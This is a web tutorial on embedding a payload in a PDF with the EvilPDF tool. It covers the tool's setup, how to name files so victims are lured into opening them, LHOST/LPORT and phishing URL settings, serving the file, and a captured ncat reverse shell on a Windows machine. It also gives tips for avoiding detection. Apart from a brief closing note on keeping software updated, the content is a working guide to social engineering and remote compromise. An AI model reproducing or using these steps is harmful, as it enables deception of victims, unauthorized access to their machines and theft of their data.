Over the years the adobe reader has had a bunch of vulnerabilities which are exploited by the hackers. Hackers embed payload in PDF which looks legitimate and maybe important in the eyes of the victim. One factor that makes this hack successful is due to the fact that adobe reader is a common PDF reader in computers around the world. Over time, Linux tools have been developed to embed payload in PDF with the main focus being on simplifying the process of embedding the payload.
By the end of this guide, you will be able to embed payload in PDF, send it to the victim and gain access to his/her machine remotely.
Pre-requisites
- Have Kali Linux Operating system installed
- Have target system as a virtual machine.
- Have EvilPDF tool installed on your Kali Linux.
What you should know
- Knowledge of using a terminal.
- Have a legitimate PDF on which we will embed a payload
- Have metasploit installed.(This is optional if you want to start the listener from the metasploit terminal and generate custom payloads)
With that in mind, let’s jump right into our tutorial.
Steps to embed payload in pdf with EvilPDF tool
This is a minimal tool made in python which is used to embed payload in PDF and launch the listener. The creators of the tool focused on simplifying the process of launching the pdf attack.
Step 1: Installing EvilPDF tool
The first step is to clone the evilpdf repository from github. We will use the well known command to clone the repository.
# git clone https://github.com/superzerosec/evilpdf
Cloning into 'evilpdf'...
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (7/7), done.
remote: Total 8 (delta 0), reused 8 (delta 0), pack-reused 0
Unpacking objects: 100% (8/8), done.
Step 2: Install required dependencies
After the download is completed, we have to install the dependencies required for the tool to work without running in errors.
cd evilpdf
Then install the required dependencies according to evilpdf tool official repository on github.
python -m pip install pypdf2

Step 3: Running the evilpdf tool
We now run the evilpdf tool to start the process to embed payload in PDF.
python evilpdf.py
When we startthe tool,it should look as shown in the screenshot below.

Step 4: provide the path to the legitimate pdf
As shown on the above screen, we have toprovidea path to thelegitimate pdf file on which we will embed our payload. Make sure to use a pdf file of interest to the target. Ensure every aspect is compelling him/her to open the file. You have to employ your social engineering skills here.
Step 5: Choosing the file to embed a payload on
On this step we will choose what kind of file we want to embed in a pdf. We can embed a custom file (If you already generated the payload using metasploit you will just provide its path on your PC)
└─$ python3 evilpdf.py
__________ .__.__ __________________ ___________
\_ _____/__ _|__| |\______ \______ \ \_ _____/
| __)_\ \/ / | | | ___/| | \ | __)
| \\ /| | |_| | | ` \| \
/_______ / \_/ |__|____/____| /_______ /\___ /
\/ \/ \/
v1.1 coded by @linux_choice (twitter)
github.com/thelinuxchoice/evilpdf
[+] PDF path (Default: adobe.pdf ): /home/toxic/Desktop/lifeguide.pdf
[+] Append custom file? [Y/n] n
Step 6: Choosing the name for the file.
In this step we have to chose a name to call the file. Once again, use words that will compel the victim to download and run the file on his/her pc. In our case, we can call it adobe_update.
Step 7: Setting the LHOST an the LPORT
This is where you are required to enter the host on which we will run the listener on. You can use the below command to know your LHOST
ifconfig
Once you have set your host IP address, you will be required to choose the port to use. These configurations ofthe port and the host are the ones to be used when after we embed payload in PDF. You should use a less common port in order to ensure the success of your attack since the common ports are already being used by existing services and any malicious activity on these ports will be easily detected.

Step 8: Setting the phishing url
When required to enter the phishing url on the next step, you can leave it as default as shown below and wait as the evil too goes on with the process to embed payload in PDF. After embedding is over we just have to start the listener. The url is the page where the victim will be redirected to as our payload exe downloads.

Step 9: Delivering the pdf in order to gain a shell
Having completed the process to embed payload in a pdf, we now have to expose our server in order to deliver the pdf in an easier way to the victim machine. Evilpdf gives us a guide on how to do that. In the above screen you can see the command we are to use to expose the server. In our case we can use.
php -S 192.168.0.11:3333
Below is the output when we run the command on a terminal
$ php -S 192.168.0.11:3333
[Tue Nov 9 04:33:07 2021] PHP 7.4.15 Development Server (http://192.168.0.11:3333) started
We can now navigate to our browser in the target machine and enter the provided link in order to download our pdf which has the payload.
Once the victim opens the PDF file which we named based on victims interests, it will next prompt for user to confirm if they want to open the file.
![Steps to embed payload in PDF [100% Working]](/embed-payload-in-pdf/hack-1.webp)
Once the victim confirms this prompt, we will have a remote connection to the victim’s PC.
![Steps to embed payload in PDF [100% Working]](/embed-payload-in-pdf/hack-2.webp)
After the connection we get a shell as shown below
[+] Start Listener? [Y/n] y
[+] Listening connection:
Ncat: Version 7.80 ( org/ncat" >https://nmap>org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.0.130.
Ncat: Connection from 192.168.0.130:54784.
Microsoft Windows [Version 10.0.18361.889]
(c) 2019 Microsoft Corporation. All rights reserved.
c:\Users\administrator\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7B9Y - 070D
Directory of C:\Users\administrator\Downloads
9/11/2021 4:24 AM <DIR> .
9/11/2021 4:24 AM <DIR> ..
9/11/2021 4:26 AM 20,983,845 (by-Adam-Grant)-Give-and-Take
Conclusion
In the above guide we were able to embed payload in PDF and run it on a victim machine gaining access to the victim machine the same way hackers do in order to steal valuable information from the victims who fell in our trap. For a person who does not understand the non-technical stuff, he/she can be lured to installing a malware into his/her computer.
We recommend all the users to ensure their anti viruses and operating systems are up to date in order to avoid being victims. Alternatively, they can choose to use other pdf readers which are more secure and also ensure the pdf readers are up to date. With the help of processes such as obfuscation and other antivirus evasion techniques, a hacker can get into your PC without raising any suspicion.
Further Reading
Bypassing antivirus detection on a PDF exploit
Related Keywords: how to make pdf payload, msfvenom create pdf payload,
msfvenom create pdf payload android, undetectable pdf payload
pdf payload github, create malicious pdf, hide android payload in pdf,
pdf payload metasploit termux

![Steps to embed payload in PDF [100% Working]](/embed-payload-in-pdf/embed_payload_pdf-800w.webp)



![How to Install Chkrootkit on Ubuntu? [Step-by-Step]](/install-chkrootkit-on-ubuntu/install-chrootkit-ubuntu_hu_a379947ab424c826.webp)

![How to build Windows Remote Access Trojan? [SOLVED]](/windows-remote-access-trojan/windows-rat_hu_d3b8841c62382181.webp)
![MobSF: Android App Pentesting [Step-by-Step]](/mobsf-app-pentesting/apkhunt_hu_bbbe3c633e38f7fc.webp)
![APKHunt: Android App Pentesting [Step-by-Step]](/apkhunt-android-app-pentesting/apkhunt_hu_bbbe3c633e38f7fc.webp)
![Hack Android Remotely with Ghost Framework [Step-by-Step]](/hack-android-using-ghost-framework/hack_android_remotely_hu_cec3651da0aba4c1.webp)